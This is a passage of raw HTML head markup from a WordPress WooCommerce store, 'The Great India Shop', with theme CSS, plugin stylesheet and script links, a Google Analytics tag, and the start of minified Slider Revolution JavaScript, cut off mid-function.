!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.53.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .currency-switcher > li.menu-item:hover > a{color:#222529}#header .view-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .view-switcher > li.menu-item:hover > a{color:#222529}#header .mobile-toggle{font-size:20px;background-color:rgba(255,255,255,0.01);color:var(--porto-primary-color)}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-head{font-size:29px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-icon{margin-right:0;margin-left:10px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-subtotal{font-size:11px;font-weight:500;line-height:18px;letter-spacing:-.05em;color:#777777}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-price{font-size:16px;font-weight:700;line-height:18px;letter-spacing:0;color:#ffc220}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/9651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=9651' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '334e939ea5';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 